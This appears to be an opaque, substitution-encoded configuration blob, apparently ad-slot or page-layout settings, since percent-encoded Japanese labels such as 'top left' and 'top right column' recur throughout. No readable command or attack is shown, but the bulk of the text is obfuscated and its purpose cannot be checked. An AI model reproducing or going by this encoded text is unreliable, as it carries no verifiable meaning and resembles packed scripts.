urpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u